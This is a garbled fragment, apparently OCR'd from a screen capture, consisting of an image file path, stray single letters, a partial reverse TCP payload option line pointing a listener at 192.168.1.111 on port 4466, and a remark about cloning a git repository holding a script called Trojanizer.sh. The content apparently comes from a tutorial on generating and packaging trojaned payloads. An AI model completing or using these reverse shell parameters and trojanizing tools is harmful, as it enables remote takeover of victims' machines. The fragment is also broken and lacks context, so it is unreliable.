
J
/reverse_tcp lhost=192.168.1.111 lport=4466 -
J
cloned the git file. Here you will find a Trojanizer.sh